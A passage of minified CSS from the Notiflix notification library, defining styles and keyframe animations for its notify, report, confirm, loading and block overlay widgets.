normal;animation:notify-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right{-webkit-animation:notify-animation-from-right .3s ease-in-out 0s normal;animation:notify-animation-from-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}@keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left{-webkit-animation:notify-animation-from-left .3s ease-in-out 0s normal;animation:notify-animation-from-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}@keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top{-webkit-animation:notify-animation-from-top .3s ease-in-out 0s normal;animation:notify-animation-from-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}@keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom{-webkit-animation:notify-animation-from-bottom .3s ease-in-out 0s normal;animation:notify-animation-from-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}@keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}[id^=NotiflixNotifyOverlay].nx-with-animation.nx-remove,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade.nx-remove{opacity:0;-webkit-animation:notify-remove-fade .3s ease-in-out 0s normal;animation:notify-remove-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-fade{0%{opacity:1}100%{opacity:0}}@keyframes notify-remove-fade{0%{opacity:1}100%{opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom.nx-remove{-webkit-transform:scale(0);transform:scale(0);-webkit-animation:notify-remove-zoom .3s ease-in-out 0s normal;animation:notify-remove-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top.nx-remove{opacity:0;-webkit-animation:notify-remove-to-top .3s ease-in-out 0s normal;animation:notify-remove-to-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}@keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right.nx-remove{opacity:0;-webkit-animation:notify-remove-to-right .3s ease-in-out 0s normal;animation:notify-remove-to-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}@keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom.nx-remove{opacity:0;-webkit-animation:notify-remove-to-bottom .3s ease-in-out 0s normal;animation:notify-remove-to-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}@keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left.nx-remove{opacity:0;-webkit-animation:notify-remove-to-left .3s ease-in-out 0s normal;animation:notify-remove-to-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}@keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}[id^=NotiflixReportWrap]{position:fixed;z-index:4002;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;left:0;top:0;padding:10px;color:#1e1e1e;border-radius:25px;background:transparent;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixReportWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixReportWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixReportWrap]>div.nx-report-click-to-close{cursor:pointer}[id^=NotiflixReportWrap]>div[class*="-content"]{width:320px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:inherit;padding:10px;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));border:1px solid rgba(0,0,0,.03);background:#f8f8f8;position:relative;z-index:1}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:110px;height:110px;display:block;margin:6px auto 12px}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"] svg{min-width:100%;max-width:100%;height:auto}[id^=NotiflixReportWrap]>*>h5{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:16px;font-weight:500;line-height:1.4;margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);float:left;width:100%;text-align:center}[id^=NotiflixReportWrap]>*>p{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:13px;line-height:1.4;font-weight:normal;float:left;width:100%;padding:0 10px;margin:0 0 10px}[id^=NotiflixReportWrap] a#NXReportButton{word-break:break-all;word-break:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;cursor:pointer;float:right;padding:7px 17px;background:#32c682;font-size:14px;line-height:1.4;font-weight:500;border-radius:inherit!important;color:#fff}[id^=NotiflixReportWrap] a#NXReportButton:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25)}[id^=NotiflixReportWrap].nx-rtl-on a#NXReportButton{float:left}[id^=NotiflixReportWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:report-overlay-animation .3s ease-in-out 0s normal;animation:report-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-fade{-webkit-animation:report-animation-fade .3s ease-in-out 0s normal;animation:report-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-zoom{-webkit-animation:report-animation-zoom .3s ease-in-out 0s normal;animation:report-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixReportWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:report-overlay-animation-remove .3s ease-in-out 0s normal;animation:report-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-fade{opacity:0;-webkit-animation:report-animation-fade-remove .3s ease-in-out 0s normal;animation:report-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-zoom{opacity:0;-webkit-animation:report-animation-zoom-remove .3s ease-in-out 0s normal;animation:report-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixConfirmWrap]{position:fixed;z-index:4003;width:100%;height:100%;left:0;top:0;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box;background:transparent;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixConfirmWrap].nx-position-center-top{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-center-bottom{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-left-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-center{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-bottom{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-top{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-right-center{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixConfirmWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixConfirmWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:confirm-overlay-animation .3s ease-in-out 0s normal;animation:confirm-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal;animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap]>div[class*="-content"]{width:300px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:25px;padding:10px;margin:0;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));background:#f8f8f8;color:#1e1e1e;position:relative;z-index:1;text-align:center}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]{float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>h5{float:left;width:100%;margin:0;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);color:#32c682;font-family:inherit!important;font-size:16px;line-height:1.4;font-weight:500;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div{font-family:inherit!important;margin:15px 0 20px;padding:0 10px;float:left;width:100%;font-size:14px;line-height:1.4;font-weight:normal;color:inherit;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div{font-family:inherit!important;float:left;width:100%;margin:15px 0 0;padding:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input{font-family:inherit!important;float:left;width:100%;height:40px;margin:0;padding:0 15px;border:1px solid rgba(0,0,0,.1);border-radius:25px;font-size:14px;font-weight:normal;line-height:1;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;text-align:left}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-head"]>div>div>input{text-align:right}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:hover{border-color:rgba(0,0,0,.1)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:focus{border-color:rgba(0,0,0,.3)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-failure{border-color:#ff5549}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-success{border-color:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:inherit;float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a{cursor:pointer;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;float:left;width:48%;padding:9px 5px;border-radius:inherit!important;font-weight:500;font-size:15px;line-height:1.4;color:#f8f8f8;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-ok{margin:0 2% 0 0;background:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-cancel{margin:0 0 0 2%;background:#a9a9a9}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-full{margin:0;width:100%}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25)}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"],[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"]>a{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade>div[class*="-content"]{-webkit-animation:confirm-animation-fade .3s ease-in-out 0s normal;animation:confirm-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom>div[class*="-content"]{-webkit-animation:confirm-animation-zoom .3s ease-in-out 0s normal;animation:confirm-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-fade-remove .3s ease-in-out 0s normal;animation:confirm-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal;animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixLoadingWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:fixed;z-index:4000;width:100%;height:100%;left:0;top:0;right:0;bottom:0;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;background:rgba(0,0,0,.8);font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}[id^=NotiflixLoadingWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixLoadingWrap].nx-loading-click-to-close{cursor:pointer}[id^=NotiflixLoadingWrap]>div[class*="-icon"]{width:60px;height:60px;position:relative;-webkit-transition:top .2s ease-in-out;-o-transition:top .2s ease-in-out;transition:top .2s ease-in-out;margin:0 auto}[id^=NotiflixLoadingWrap]>div[class*="-icon"] img,[id^=NotiflixLoadingWrap]>div[class*="-icon"] svg{max-width:unset;max-height:unset;width:100%;height:auto;position:absolute;left:0;top:0}[id^=NotiflixLoadingWrap]>p{position:relative;margin:10px auto 0;font-family:inherit!important;font-weight:normal;font-size:15px;line-height:1.4;padding:0 10px;width:100%;text-align:center}[id^=NotiflixLoadingWrap].nx-with-animation{-webkit-animation:loading-animation-fade .3s ease-in-out 0s normal;animation:loading-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixLoadingWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:loading-animation-fade-remove .3s ease-in-out 0s normal;animation:loading-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixLoadingWrap]>p.nx-loading-message-new{-webkit-animation:loading-new-message-fade .3s ease-in-out 0s normal;animation:loading-new-message-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;z-index:1000;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;background:rgba(255,255,255,.9);text-align:center;animation-duration:.4s;width:100%;height:100%;left:0;top:0;border-radius:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixBlockWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixBlockWrap]>span[class*="-icon"]{display:block;width:45px;height:45px;position:relative;margin:0 auto}[id^=NotiflixBlockWrap]>span[class*="-icon"] svg{width:inherit;height:inherit}[id^=NotiflixBlockWrap]>span[class*="-message"]{position:relative;display:block;width:100%;margin:10px auto 0;padding:0 10px;font-family:inherit!important;font-weight:normal;font-size:14px;line-height:1.4}[id^=NotiflixBlockWrap].nx-with-animation{-webkit-animation:block-animation-fade .3s ease-in-out 0s normal;animation:block-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:block-animation-fade-remove .3s ease-in-out 0s normal;animation:block-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}
</file>
